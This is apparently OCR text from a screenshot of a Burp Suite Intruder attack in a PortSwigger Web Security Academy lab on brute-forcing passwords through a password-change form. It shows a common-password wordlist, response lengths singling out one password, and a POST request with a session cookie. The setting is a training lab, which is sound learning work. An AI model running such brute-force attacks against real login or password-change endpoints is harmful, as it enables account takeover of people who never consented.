 All labs | Web Security Acade
Lab: Password brute-force via
Password brute-force via pas
Authentication lab password
Vulnerable By
Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
ettings
Attack Save Columns
5. Intruder attack of https://0a67007e03636398891e6a42005100b4.web-security-academy.net - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length New passwords do n... Comment
17 shadow 200 4010 1
0 200 4013
1 123456 200 4013
2 password 200 4013
3 12345678 200 4013
4 qwerty 200 4013
5 123456789 200 4013
6 12345 200 4013
7 1234 200 4013
8 111111 200 4013
9 1234567 200 4013
10 dragon 200 4013
11 123123 200 4013
ck
Request Response
Pretty Raw Hex
\n
1 POST /my-account/change-password HTTP/2
2 Host: 0a67007e03636398891e6a42005100b4.web-security-academy.net
3 Cookie: session=EgDHFkaHv5Qddm1cla1oNLpS4ZB960CZ
4 Content-Length: 86
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
Search
0 highlights
Finished